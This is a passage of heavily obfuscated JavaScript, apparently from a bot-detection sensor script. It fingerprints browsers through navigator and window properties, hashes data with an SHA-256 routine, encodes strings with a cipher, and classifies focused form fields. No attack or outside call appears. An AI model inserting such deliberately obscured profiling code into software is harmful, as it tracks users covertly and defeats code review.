YP()[Dc(VS)],'undefined')?YP()[Dc(B9)](bW,w7,KA,X1):YP()[Dc(bb)](n7,qN,vs,B9)](g0[L7(typeof kS()[O9(B9)],'undefined')?kS()[O9(qX)].call(null,vj,Ad,Wj,ND,D3):kS()[O9(UU)](B9,qW,Tm(Tm(q5)),DS,kq)][j9()[zP(Yx)](Hz,vN)]),Vf)),jt(g0[YP()[Dc(bb)](n7,YE,vs,nD)](g0[kS()[O9(UU)].call(null,B9,qW,hq,Wj,kq)][YP()[Dc(NX)](MQ,Tm(Tm(K7)),j1,lc)]),KN)),jt(g0[T7(typeof YP()[Dc(mj)],'undefined')?YP()[Dc(bb)](n7,Tm(q5),vs,PP):YP()[Dc(B9)](F3,ND,Y9,Tm(Tm(q5)))](g0[kS()[O9(UU)].call(null,B9,qW,cI,Wj,kq)][g1()[ff(rD)].call(null,kq,B9,Bt,B9,NL,Oc)]),B9)),jt(g0[YP()[Dc(bb)](n7,TS,vs,HX)](g0[kS()[O9(UU)].call(null,B9,qW,Tm(K7),CB,kq)][j9()[zP(XI)](PX,Gx)]),PP)),jt(g0[YP()[Dc(bb)](n7,s5,vs,Pq)](g0[kS()[O9(UU)].apply(null,[B9,qW,ZD,Cm,kq])][YP()[Dc(Lf)].call(null,XX,ED,df,G6)]),qN)),jt(g0[YP()[Dc(bb)].call(null,n7,Tm([]),vs,Tm(Tm([])))](g0[kS()[O9(UU)](B9,qW,Tm(Tm(q5)),xm,kq)][w1()[CR(Gx)](X7,CB,mX,vN)]),UU)),jt(g0[YP()[Dc(bb)](n7,Tm(Tm({})),vs,xm)](g0[kS()[O9(UU)](B9,qW,PP,tq,kq)][j9()[zP(SG)](w0,hq)]),Wq)),jt(g0[T7(typeof YP()[Dc(Lb)],cq([],[][[]]))?YP()[Dc(bb)].apply(null,[n7,pE,vs,nf]):YP()[Dc(B9)].call(null,D3,pE,AG,RU)](g0[kS()[O9(UU)](B9,qW,Mt,dT,kq)][jX()[P7(R6)](ST,mq)]),qX)),jt(g0[YP()[Dc(bb)](n7,rD,vs,rX)](g0[kS()[O9(UU)](B9,qW,t5,Y5,kq)][c7()[gN(SA)].apply(null,[U1,hq,Sq])]),qT)),jt(g0[YP()[Dc(bb)](n7,NX,vs,t5)](g0[kS()[O9(UU)].apply(null,[B9,qW,Tm([]),lc,kq])][L7(typeof jX()[P7(DT)],cq('',[][[]]))?jX()[P7(RU)](B3,kf):jX()[P7(mj)].apply(null,[q6,gB])]),kq)),jt(g0[T7(typeof YP()[Dc(Gx)],cq('',[][[]]))?YP()[Dc(bb)].apply(null,[n7,VS,vs,Tm(Tm(K7))]):YP()[Dc(B9)].apply(null,[r6,Oc,b9,UU])](g0[T7(typeof kS()[O9(lc)],'undefined')?kS()[O9(UU)](B9,qW,fE,K7,kq):kS()[O9(qX)].apply(null,[L2,Hz,bb,qX,UW])][w1()[CR(B3)](Vc,WS,YE,ND)]),TS)),jt(g0[YP()[Dc(bb)](n7,sE,vs,q5)](g0[kS()[O9(UU)].call(null,B9,qW,Tm(q5),rI,kq)][L7(typeof XL()[lt(VP)],cq([],[][[]]))?XL()[lt(Vf)].call(null,GR,cI,Tm([]),pb,j1):XL()[lt(cI)](kW,PP,Tm(Tm({})),qV,NB)]),TU)),jt(g0[YP()[Dc(bb)].apply(null,[n7,cI,vs,WX])](g0[kS()[O9(UU)](B9,qW,Mt,Sn,kq)][IR()[Rc(qT)].call(null,Wj,DV,NX,qV,Wq)]),pD[s5])),jt(g0[T7(typeof YP()[Dc(dT)],cq('',[][[]]))?YP()[Dc(bb)].call(null,n7,rD,vs,Tm([])):YP()[Dc(B9)].call(null,KI,WN,YI,HX)](g0[kS()[O9(UU)](B9,qW,VS,hT,kq)][c7()[gN(PL)].apply(null,[nf,Sn,c9])]),GR)),jt(g0[YP()[Dc(bb)].apply(null,[n7,RU,vs,kq])](g0[L7(typeof kS()[O9(VS)],cq(j9()[zP(q5)].call(null,UZ,DN),[][[]]))?kS()[O9(qX)](mt,cs,Tm(Tm([])),gl,YR):kS()[O9(UU)](B9,qW,jD,Ff,kq)][YP()[Dc(hA)](WG,Cm,SA,Wj)]),Z7)),jt(g0[YP()[Dc(bb)](n7,Tm(K7),vs,RU)](g0[kS()[O9(UU)](B9,qW,nf,kR,kq)][jX()[P7(Lx)].call(null,z7,GR)]),DT)),jt(g0[YP()[Dc(bb)].apply(null,[n7,Q5,vs,X1])](g0[c7()[gN(DT)](B9,T6,GG)][c7()[gN(Vf)](Tm(K7),wL,Mq)]),FT)),jt(g0[YP()[Dc(bb)](n7,Tm([]),vs,Tm({}))](g0[G7()[Q1(pX)].call(null,dc,nf)][G7()[Q1(AU)].apply(null,[TD,RE])]),DS));var Rb;return Jl.pop(),Rb=ks,Rb;}catch(bB){Jl.splice(WU(qj,q5),Infinity,s2);var pt;return Jl.pop(),pt=K7,pt;}Jl.pop();}break;case lF:{Jl.push(RL);var Nn=g0[YP()[Dc(WX)](fL,PT,pE,Tm(K7))][YP()[Dc(mq)](jS,b6,Hm,Tm(Tm(q5)))]?q5:K7;var pI=g0[YP()[Dc(WX)](fL,ED,pE,Q5)][j9()[zP(R6)](AX,UU)]?pD[DS]:K7;var W3=g0[L7(typeof YP()[Dc(PP)],cq('',[][[]]))?YP()[Dc(B9)](wG,w5,NW,Tm(q5)):YP()[Dc(WX)].apply(null,[fL,sE,pE,Vf])][G7()[Q1(Wb)](t6,j1)]?q5:K7;var nG=g0[YP()[Dc(WX)].call(null,fL,Tm(q5),pE,Tm([]))][L7(typeof w1()[CR(Hm)],cq([],[][[]]))?w1()[CR(KN)](VX,Y5,SL,BI):w1()[CR(PL)].apply(null,[kB,Tm([]),DT,Tm([])])]?q5:K7;var NG=g0[YP()[Dc(WX)](fL,qm,pE,KN)][j9()[zP(rI)].call(null,dR,w5)]?q5:K7;var Bs=g0[YP()[Dc(WX)](fL,n2,pE,fE)][c7()[gN(Pt)].apply(null,[PP,p5,ql])]?q5:K7;var w6=g0[YP()[Dc(WX)](fL,Cm,pE,Tm(q5))][w1()[CR(AS)].apply(null,[r1,Vm,tE,fE])]?pD[DS]:K7;var lz=g0[YP()[Dc(WX)](fL,Mt,pE,qm)][YP()[Dc(S3)].apply(null,[YW,kq,dI,rI])]?q5:K7;var Qb=g0[YP()[Dc(WX)](fL,bb,pE,RU)][YP()[Dc(w7)].call(null,NV,NX,q5,Tm(Tm({})))]?q5:pD[Z7];var xL=g0[w1()[CR(fb)](Zb,K7,j1,Tm(K7))][c7()[gN(VS)](Tm({}),PT,Bd)].bind?q5:K7;var OL=g0[T7(typeof YP()[Dc(cs)],cq([],[][[]]))?YP()[Dc(WX)].apply(null,[fL,DS,pE,Wj]):YP()[Dc(B9)](BW,E7,ft,rI)][j9()[zP(Gx)](VR,Pf)]?q5:K7;var n9=g0[YP()[Dc(WX)](fL,j1,pE,B9)][jX()[P7(Lb)](k5,xd)]?q5:K7;var Jd;var C6;try{var At=Jl.length;var bG=Tm(CC);Jd=g0[YP()[Dc(WX)](fL,Tm([]),pE,rI)][jX()[P7(PL)](L6,tE)]?q5:K7;}catch(j2){Jl.splice(WU(At,q5),Infinity,RL);Jd=K7;}try{var FI=Jl.length;var Ct=Tm(Tm(tZ));C6=g0[YP()[Dc(WX)](fL,rD,pE,fR)][HL()[ZA(WN)](qD,YE,PP,Tm({}),p1,hT)]?q5:K7;}catch(f6){Jl.splice(WU(FI,q5),Infinity,RL);C6=K7;}var JL;return JL=cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(cq(Nn,jt(pI,q5)),jt(W3,pX)),jt(nG,lc)),jt(NG,hh[T7(typeof c7()[gN(Qz)],cq([],[][[]]))?c7()[gN(Mx)](k1,rD,Gc):c7()[gN(lc)](Tm({}),OI,Bn)]())),jt(Bs,VS)),jt(w6,WX)),jt(lz,Vf)),jt(Jd,KN)),jt(C6,hh[L7(typeof c7()[gN(VP)],cq([],[][[]]))?c7()[gN(lc)](c1,ND,tE):c7()[gN(mx)](pX,N2,Y3)]())),jt(Qb,PP)),jt(xL,qN)),jt(OL,hh[YP()[Dc(As)](Rj,Y5,U1,Ff)]())),jt(n9,pD[NX])),Jl.pop(),JL;}break;case Zg:{var ML=QV[tZ];Jl.push(C2);var sW=j9()[zP(q5)].apply(null,[cp,DN]);var CW=jX()[P7(nt)].apply(null,[A2,Wq]);var rW=K7;var SI=ML[j9()[zP(Qz)].call(null,mW,PT)]();while(YX(rW,SI[jX()[P7(K7)].call(null,p9,VP)])){if(FB(CW[c7()[gN(ED)].call(null,w7,ED,vG)](SI[j9()[zP(pX)].apply(null,[SD,vs])](rW)),K7)||FB(CW[c7()[gN(ED)].apply(null,[Tm(q5),ED,vG])](SI[j9()[zP(pX)](SD,vs)](cq(rW,q5))),K7)){sW+=q5;}else{sW+=K7;}rW=cq(rW,pD[DT]);}var Rn;return Jl.pop(),Rn=sW,Rn;}break;case PO:{Jl.push(kn);var f3;var md;var TI;for(f3=K7;YX(f3,QV[jX()[P7(K7)].apply(null,[JX,VP])]);f3+=q5){TI=QV[f3];}md=TI[G7()[Q1(gn)].apply(null,[Pc,Vm])]();if(g0[L7(typeof YP()[Dc(x3)],cq([],[][[]]))?YP()[Dc(B9)].call(null,Ld,mX,K7,UU):YP()[Dc(WX)](HR,ED,pE,Tm([]))].bmak[T7(typeof HL()[ZA(xm)],cq([],[][[]]))?HL()[ZA(Ff)].apply(null,[xf,qN,Wq,Nx,x3,pU]):HL()[ZA(VS)](ED,BI,Hs,Tm([]),Kd,K7)][md]){g0[YP()[Dc(WX)](HR,Vf,pE,Cm)].bmak[L7(typeof HL()[ZA(YJ)],cq([],[][[]]))?HL()[ZA(VS)](kG,lc,bd,kR,bl,sE):HL()[ZA(Ff)](xf,j1,Wq,bb,x3,NB)][md].apply(g0[YP()[Dc(WX)].apply(null,[HR,qT,pE,pU])].bmak[HL()[ZA(Ff)].apply(null,[xf,fE,Wq,nD,x3,KN])],TI);}Jl.pop();}break;case tZ:{var Hj=gj;Jl.push(tI);var XB=j9()[zP(q5)].apply(null,[nI,DN]);for(var kA=K7;YX(kA,Hj);kA++){XB+=YP()[Dc(s5)].call(null,LX,q5,Af,s5);Hj++;}Jl.pop();}break;case vw:{Jl.push(gB);g0[YP()[Dc(p3)].call(null,DI,Tm(Tm(K7)),qm,Tm(Tm(q5)))](function(){return Cz.apply(this,[tZ,arguments]);},AL);Jl.pop();}break;}};var Yt=function(){if(g0["Date"]["now"]&&typeof g0["Date"]["now"]()==='number'){return g0["Math"]["round"](g0["Date"]["now"]()/1000);}else{return g0["Math"]["round"](+new (g0["Date"])()/1000);}};var FB=function(lx,En){return lx>=En;};var pL=function(){return Lt.apply(this,[IK,arguments]);};var Ax=function(Kt){if(Kt===undefined||Kt==null){return 0;}var hz=Kt["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return hz["length"];};var jt=function(cx,A3){return cx<<A3;};var M2=function(gd,EL){return gd[Sx[lc]](EL);};var wB=function(hI){if(hI===undefined||hI==null){return 0;}var I2=hI["replace"](/[\w\s]/gi,'');return I2["length"];};var Tm=function(QL){return !QL;};var H3=function(){ZG=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var zW=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var BV=function(){return zI.apply(this,[BC,arguments]);};var vV=function Bx(X6,Yb){'use strict';var S2=Bx;switch(X6){case Ep:{var ld=function(qt,OV){Jl.push(Ob);if(Tm(St)){for(var It=K7;YX(It,R6);++It){if(YX(It,cI)||L7(It,hh[YP()[Dc(kq)].call(null,WL,rD,b6,jD)]())||L7(It,nD)||L7(It,pD[pX])){FA[It]=JI(q5);}else{FA[It]=St[jX()[P7(K7)](hG,VP)];St+=g0[jX()[P7(qN)].call(null,fV,cI)][T7(typeof w1()[CR(K7)],cq('',[][[]]))?w1()[CR(TU)](zG,pX,ND,jD):w1()[CR(KN)](hT,UU,Kd,Tm(q5))](It);}}}var k6=T7(typeof j9()[zP(RU)],cq('',[][[]]))?j9()[zP(q5)].apply(null,[F3,DN]):j9()[zP(PP)].apply(null,[g2,Pd]);for(var Y2=K7;YX(Y2,qt[jX()[P7(K7)].apply(null,[hG,VP])]);Y2++){var Ys=qt[L7(typeof j9()[zP(q5)],'undefined')?j9()[zP(PP)].apply(null,[ss,Lb]):j9()[zP(pX)](LG,vs)](Y2);var qG=wX(EP(OV,KN),pD[lc]);OV*=pD[RU];OV&=pD[VS];OV+=pD[WX];OV&=pD[Vf];var KL=FA[qt[j9()[zP(TU)].apply(null,[PV,nD])](Y2)];if(L7(typeof Ys[w1()[CR(tR)](jl,Tm(Tm({})),HX,PP)],jX()[P7(TU)](T1,Ff))){var Q6=Ys[T7(typeof w1()[CR(tR)],cq('',[][[]]))?w1()[CR(tR)](jl,k1,HX,Tm(Tm({}))):w1()[CR(KN)](IG,k1,L6,gB)](K7);if(FB(Q6,cI)&&YX(Q6,R6)){KL=FA[Q6];}}if(FB(KL,K7)){var Vd=NR(qG,St[T7(typeof jX()[P7(pX)],cq([],[][[]]))?jX()[P7(K7)](hG,VP):jX()[P7(RU)](cB,l5)]);KL+=Vd;KL%=St[jX()[P7(K7)](hG,VP)];Ys=St[KL];}k6+=Ys;}var x2;return Jl.pop(),x2=k6,x2;};var Aj=function(Ij){var g6=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var Wn=0x6a09e667;var Jb=0xbb67ae85;var xb=0x3c6ef372;var Rd=0xa54ff53a;var IL=0x510e527f;var qx=0x9b05688c;var I3=0x1f83d9ab;var SB=0x5be0cd19;var D2=WV(Ij);var lb=D2["length"]*8;D2+=g0["String"]["fromCharCode"](0x80);var j3=D2["length"]/4+2;var QB=g0["Math"]["ceil"](j3/16);var Oz=new (g0["Array"])(QB);for(var rB=0;rB<QB;rB++){Oz[rB]=new (g0["Array"])(16);for(var gx=0;gx<16;gx++){Oz[rB][gx]=D2["charCodeAt"](rB*64+gx*4)<<24|D2["charCodeAt"](rB*64+gx*4+1)<<16|D2["charCodeAt"](rB*64+gx*4+2)<<8|D2["charCodeAt"](rB*64+gx*4+3)<<0;}}var db=lb/g0["Math"]["pow"](2,32);Oz[QB-1][14]=g0["Math"]["floor"](db);Oz[QB-1][15]=lb;for(var kj=0;kj<QB;kj++){var KG=new (g0["Array"])(64);var OW=Wn;var Tn=Jb;var L9=xb;var Cn=Rd;var Rz=IL;var xB=qx;var Od=I3;var Td=SB;for(var wb=0;wb<64;wb++){var Kn=void 0,Tt=void 0,VV=void 0,kI=void 0,Xz=void 0,wd=void 0;if(wb<16)KG[wb]=Oz[kj][wb];else{Kn=EI(KG[wb-15],7)^EI(KG[wb-15],18)^KG[wb-15]>>>3;Tt=EI(KG[wb-2],17)^EI(KG[wb-2],19)^KG[wb-2]>>>10;KG[wb]=KG[wb-16]+Kn+KG[wb-7]+Tt;}Tt=EI(Rz,6)^EI(Rz,11)^EI(Rz,25);VV=Rz&xB^~Rz&Od;kI=Td+Tt+VV+g6[wb]+KG[wb];Kn=EI(OW,2)^EI(OW,13)^EI(OW,22);Xz=OW&Tn^OW&L9^Tn&L9;wd=Kn+Xz;Td=Od;Od=xB;xB=Rz;Rz=Cn+kI>>>0;Cn=L9;L9=Tn;Tn=OW;OW=kI+wd>>>0;}Wn=Wn+OW;Jb=Jb+Tn;xb=xb+L9;Rd=Rd+Cn;IL=IL+Rz;qx=qx+xB;I3=I3+Od;SB=SB+Td;}return [Wn>>24&0xff,Wn>>16&0xff,Wn>>8&0xff,Wn&0xff,Jb>>24&0xff,Jb>>16&0xff,Jb>>8&0xff,Jb&0xff,xb>>24&0xff,xb>>16&0xff,xb>>8&0xff,xb&0xff,Rd>>24&0xff,Rd>>16&0xff,Rd>>8&0xff,Rd&0xff,IL>>24&0xff,IL>>16&0xff,IL>>8&0xff,IL&0xff,qx>>24&0xff,qx>>16&0xff,qx>>8&0xff,qx&0xff,I3>>24&0xff,I3>>16&0xff,I3>>8&0xff,I3&0xff,SB>>24&0xff,SB>>16&0xff,SB>>8&0xff,SB&0xff];};var qL=function(){var Xn=v3();var Ls=-1;if(Xn["indexOf"]('Trident/7.0')>-1)Ls=11;else if(Xn["indexOf"]('Trident/6.0')>-1)Ls=10;else if(Xn["indexOf"]('Trident/5.0')>-1)Ls=9;else Ls=0;return Ls>=9;};var jn=function(){var Hd=Id();var gt=g0["Object"]["prototype"]["hasOwnProperty"].call(g0["Navigator"]["prototype"],'mediaDevices');var j6=g0["Object"]["prototype"]["hasOwnProperty"].call(g0["Navigator"]["prototype"],'serviceWorker');var f2=! !g0["window"]["browser"];var Qx=typeof g0["ServiceWorker"]==='function';var Ux=typeof g0["ServiceWorkerContainer"]==='function';var Ts=typeof g0["frames"]["ServiceWorkerRegistration"]==='function';var Mb=g0["window"]["location"]&&g0["window"]["location"]["protocol"]==='http:';var Yj=Hd&&(!gt||!j6||!Qx||!f2||!Ux||!Ts)&&!Mb;return Yj;};var Id=function(){var tL=v3();var Pb=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](tL);var Os=g0["navigator"]["platform"]==='MacIntel'&&g0["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](tL)&&!g0["window"]["MSStream"]&&typeof g0["navigator"]["standalone"]!=='undefined';return Pb||Os;};var VB=function(s6){var EV=g0["Math"]["floor"](g0["Math"]["random"]()*100000+10000);var p6=g0["String"](s6*EV);var zL=0;var CG=[];var pz=p6["length"]>=18?true:false;while(CG["length"]<6){CG["push"](g0["parseInt"](p6["slice"](zL,zL+2),10));zL=pz?zL+3:zL+2;}var kV=Zs(CG);return [EV,kV];};var xz=function(wn){if(wn===null||wn===undefined){return 0;}var UV=function z2(vB){return wn["toLowerCase"]()["includes"](vB["toLowerCase"]());};var d6=0;(WB&&WB["fields"]||[])["some"](function(hB){var wW=hB["type"];var dj=hB["labels"];if(dj["some"](UV)){d6=V6[wW];if(hB["extensions"]&&hB["extensions"]["labels"]&&hB["extensions"]["labels"]["some"](function(b3){return wn["toLowerCase"]()["includes"](b3["toLowerCase"]());})){d6=V6[hB["extensions"]["type"]];}return true;}return false;});return d6;};var Tb=function(UB){if(UB===undefined||UB==null){return false;}var m6=function jj(IB){return UB["toLowerCase"]()===IB["toLowerCase"]();};return Un["some"](m6);};var zs=function(LL){try{var Ss=new (g0["Set"])(g0["Object"]["values"](V6));return LL["split"](';')["some"](function(gL){var qz=gL["split"](',');var S6=g0["Number"](qz[qz["length"]-1]);return Ss["has"](S6);});}catch(wt){return false;}};var rL=function(kb){var vx='';var Ix=0;if(kb==null||g0["document"]["activeElement"]==null){return Jn(Nk,["elementFullId",vx,"elementIdType",Ix]);}var ln=['id','name','for','placeholder','aria-label','aria-labelledby'];ln["forEach"](function(bx){if(!kb["hasAttribute"](bx)||vx!==''&&Ix!==0){return;}var Nz=kb["getAttribute"](bx);if(vx===''&&(Nz!==null||Nz!==undefined)){vx=Nz;}if(Ix===0){Ix=xz(Nz);}});return Jn(Nk,["elementFullId",vx,"elementIdType",Ix]);};var Wx=function(RI){var hn;if(RI==null){hn=g0["document"]["activeElement"];}else hn=RI;if(g0["document"]["activeElement"]==null)return -1;var ls=hn["getAttribute"]('name');if(ls==null){var Nd=hn["getAttribute"]('id');if(Nd==null)return -1;else return MI(Nd);}return MI(ls);};var Yd=function(Et){var r2=-1;var Pn=[];if(! !Et&&typeof Et==='string'&&Et["length"]>0){var Qj=Et["split"](';');if(Qj["length"]>1&&Qj[Qj["length"]-1]===''){Qj["pop"]();}r2=g0["Math"]["floor"](g0["Math"]["random"]()*Qj["length"]);var CI=Qj[r2]["split"](',');for(var BL in CI){if(!g0["isNaN"](CI[BL])&&!g0["isNaN"](g0["parseInt"](CI[BL],10))){Pn["push"](CI[BL]);}}}else{var E2=g0["String"](Is(1,5));var MV='1';var Vn=g0["String"](Is(20,70));var cW=g0["String"](Is(100,300));var w2=g0["String"](Is(100,300));Pn=[E2,MV,Vn,cW,w2];}return [r2,Pn];};var jV=function(K2,Bz){var B2=typeof K2==='string'&&K2["length"]>0;var hW=!g0["isNaN"](Bz)&&(g0["Number"](Bz)===-1||Yt()<g0["Number"](Bz));if(!(B2&&hW)){return false;}var gA='^([a-fA-F0-9]{31,32})$';return K2["search"](gA)!==-1;};var FL=function(hV,I9,z9){var sj;do{sj=Qf(Vg,[hV,I9]);}while(L7(NR(sj,z9),K7));return sj;};var Mz=function(Hx){var V3=Id(Hx);Jl.push(ED);var DB=g0[T7(typeof IR()[Rc(UU)],cq([],[][[]]))?IR()[Rc(K7)](fR,Mc,Vf,g2,WX):IR()[Rc(q5)](WX,Ud,PT,fx,Ns)][c7()[gN(VS)](b1,PT,AU)][IR()[Rc(pX)](Oc,zz,YE,hL,qX)].call(g0[L7(typeof YP()[Dc(rD)],'undefined')?YP()[Dc(B9)].call(null,Ns,BI,MB,HX):YP()[Dc(pE)](jL,Vm,QE,U1)][c7()[gN(VS)].apply(null,[tR,PT,AU])],YP()[Dc(NX)](nR,HX,j1,Tm(Tm(K7))));var KB=g0[T7(typeof IR()[Rc(Wq)],'undefined')?IR()[Rc(K7)](WS,Mc,Wj,g2,WX):IR()[Rc(q5)].apply(null,[b6,Bt,ED,Kz,TB])][c7()[gN(VS)](ED,PT,AU)][IR()[Rc(pX)].apply(null,[vN,zz,cV,hL,qX])].call(g0[YP()[Dc(pE)](jL,FN,QE,DS)][c7()[gN(VS)].call(null,Tm(q5),PT,AU)],L7(typeof IR()[Rc(RU)],cq([],[][[]]))?IR()[Rc(q5)](kq,rx,Y5,FW,wx):IR()[Rc(qT)](Tm(Tm([])),DV,pU,tn,Wq));var lI=Tm(Tm(g0[YP()[Dc(WX)](HV,WN,pE,Q9)][T7(typeof j9()[zP(Z7)],cq('',[][[]]))?j9()[zP(X1)](Xd,q5):j9()[zP(PP)](gj,Q2)]));var KW=L7(typeof g0[T7(typeof YP()[Dc(YJ)],cq('',[][[]]))?YP()[Dc(Ff)](xt,j1,Qz,DS):YP()[Dc(B9)](xj,dT,Qz,VP)],T7(typeof jX()[P7(qT)],'undefined')?jX()[P7(TU)].call(null,DL,Ff):jX()[P7(RU)](Yz,WX));var Qt=L7(typeof g0[G7()[Q1(k1)](U6,x3)],L7(typeof jX()[P7(Vf)],cq('',[][[]]))?jX()[P7(RU)].apply(null,[Ib,Oj]):jX()[P7(TU)](DL,Ff));var cL=L7(typeof g0[T7(typeof c7()[gN(s5)],'undefined')?c7()[gN(c1)](rD,fR,mn):c7()[gN(lc)](GD,X2,Ds)][L7(typeof c7()[gN(cI)],cq('',[][[]]))?c7()[gN(lc)].call(null,GD,D3,Px):c7()[gN(X1)](kq,BB,EW)],jX()[P7(TU)](DL,Ff));var zj=g0[YP()[Dc(WX)](HV,Tm(q5),pE,ZD)][YP()[Dc(c1)](CT,Tm([]),RE,DN)]&&L7(g0[YP()[Dc(WX)](HV,rD,pE,FT)][YP()[Dc(c1)](CT,mX,RE,k1)][YP()[Dc(X1)](OI,DS,B3,qT)],G7()[Q1(xm)].apply(null,[g3,Vf]));var zV=V3&&(Tm(DB)||Tm(KB)||Tm(KW)||Tm(lI)||Tm(Qt)||Tm(cL))&&Tm(zj);var Cx;return Jl.pop(),Cx=zV,Cx;};var JV=function(st){Jl.push(n3);var dG;return dG=wI()[w1()[CR(WN)].apply(null,[d0,jD,ED,ED])](function Ht(l3){Jl.push(E3);while(q5)switch(l3[kS()[O9(B9)].apply(null,[RU,Hz,rD,rD,Qz])]=l3[j9()[zP(QE)](fl,Q9)]){case K7:if(H9(T7(typeof c7()[gN(YE)],'undefined')?c7()[gN(gl)](CB,UU,zE):c7()[gN(lc)].call(null,U1,T2,vW),g0[kS()[O9(UU)].apply(null,[B9,HB,DS,Q9,kq])])){l3[j9()[zP(QE)](fl,Q9)]=pX;break;}{var Vj;return Vj=l3[L7(typeof g1()[ff(VS)],cq([],[][[]]))?g1()[ff(WX)](WN,zG,kt,Tm(Tm(K7)),rx,pU):g1()[ff(UU)].apply(null,[NX,WX,On,Tm(Tm(q5)),EW,vN])](G7()[Q1(GD)].call(null,Rm,PT),null),Jl.pop(),Vj;}case pX:{var z6;return z6=l3[g1()[ff(UU)](fR,WX,On,DS,EW,Tm(Tm([])))](G7()[Q1(GD)](Rm,PT),g0[kS()[O9(UU)].apply(null,[B9,HB,Yx,rI,kq])][c7()[gN(gl)](gB,UU,zE)][YP()[Dc(gl)](sT,Tm(Tm({})),tE,PT)](st)),Jl.pop(),z6;}case lc:case G7()[Q1(QE)].call(null,OD,VS):{var TV;return TV=l3[c7()[gN(pE)](Tm(Tm([])),pU,nT)](),Jl.pop(),TV;}}Jl.pop();},null,null,null,g0[YP()[Dc(cI)](Z1,kq,nf,b1)]),Jl.pop(),dG;};var MA=function(){if(Tm({})){}else if(Tm(CC)){}else if(Tm(Tm([]))){return function nb(sL){Jl.push(FW);var m3=NR(sL[G7()[Q1(rD)](Ex,Nx)],hh[j9()[zP(pU)](OU,pX)]());var Kb=m3;var Fs=g0[c7()[gN(Vf)](w5,wL,XP)](g0[T7(typeof jX()[P7(c1)],'undefined')?jX()[P7(qN)].call(null,KA,cI):jX()[P7(RU)].call(null,pG,Cj)][L7(typeof w1()[CR(Wq)],'undefined')?w1()[CR(KN)].apply(null,[CL,Tm(Tm({})),BE,BI]):w1()[CR(TU)](Zm,lc,ND,VP)](DN),pD[FT]);for(var DG=K7;YX(DG,VS);DG++){var JW=NR(g0[T7(typeof c7()[gN(pE)],'undefined')?c7()[gN(Vf)].apply(null,[Nx,wL,XP]):c7()[gN(lc)].call(null,Tm({}),Vx,n2)](M6(m3,g0[T7(typeof G7()[Q1(YJ)],'undefined')?G7()[Q1(pX)].call(null,C3,nf):G7()[Q1(UU)].apply(null,[zb,RV])][YP()[Dc(hq)](Ft,Ff,CB,s5)](pD[FT],DG)),PP),PP);var Dj=cq(JW,q5);var Eb=x9(JW);Kb=Eb(Kb,Dj);}var Nt;return Nt=WU(Kb,Fs)[c7()[gN(WN)](WS,PL,X2)](),Jl.pop(),Nt;};}else{}};var F2=function(){Jl.push(RX);try{var Dx=Jl.length;var fd=Tm(CC);var XG=wV();var ct=X3()[jX()[P7(Ff)].call(null,Z2,TU)](new (g0[j9()[zP(pE)].call(null,nP,Pq)])(YP()[Dc(k1)](SV,Tm([]),dT,Tm(Tm(q5))),G7()[Q1(nD)](jz,rX)),YP()[Dc(pU)](kH,t5,hq,Tm(Tm([]))));var Z6=wV();var fA=WU(Z6,XG);var gI;return gI=Jn(Nk,[IR()[Rc(kq)](q5,X1,Vf,zn,KN),ct,c7()[gN(hq)].call(null,NX,Nx,nq),fA]),Jl.pop(),gI;}catch(O2){Jl.splice(WU(Dx,q5),Infinity,RX);var fs;return Jl.pop(),fs={},fs;}Jl.pop();};var X3=function(){Jl.push(mA);var PA=g0[jX()[P7(pU)](sV,t5)][hx()[HI(B9)].apply(null,[PP,cG,wA,Wq])]?g0[jX()[P7(pU)].apply(null,[sV,t5])][hx()[HI(B9)].call(null,PP,cG,wA,KN)]:JI(q5);var Fd=g0[jX()[P7(pU)].apply(null,[sV,t5])][jX()[P7(t5)](OI,YJ)]?g0[jX()[P7(pU)].apply(null,[sV,t5])][jX()[P7(t5)](OI,YJ)]:JI(q5);var Cb=g0[kS()[O9(UU)](B9,Lz,cV,nD,kq)][YP()[Dc(t5)].call(null,PZ,Cm,NX,Tm(Tm([])))]?g0[T7(typeof kS()[O9(UU)],'undefined')?kS()[O9(UU)](B9,Lz,GD,n2,kq):kS()[O9(qX)].call(null,Gd,tj,Tm(Tm(K7)),B9,dL)][YP()[Dc(t5)](PZ,Tm(K7),NX,hq)]:JI(q5);var fI=g0[kS()[O9(UU)](B9,Lz,Tm(Tm(K7)),GR,kq)][j9()[zP(Mt)].apply(null,[tt,Cm])]?g0[kS()[O9(UU)](B9,Lz,VP,Wj,kq)][j9()[zP(Mt)](tt,Cm)]():JI(hh[IR()[Rc(TS)].call(null,Yx,vN,fR,Vx,lc)]());var Vs=g0[T7(typeof kS()[O9(TS)],'undefined')?kS()[O9(UU)](B9,Lz,cV,X1,kq):kS()[O9(qX)].apply(null,[qB,Q5,Tm(Tm(K7)),Wj,jL])][g1()[ff(kq)](GD,PP,YJ,bb,pB,Tm(Tm(K7)))]?g0[kS()[O9(UU)].call(null,B9,Lz,CB,hT,kq)][T7(typeof 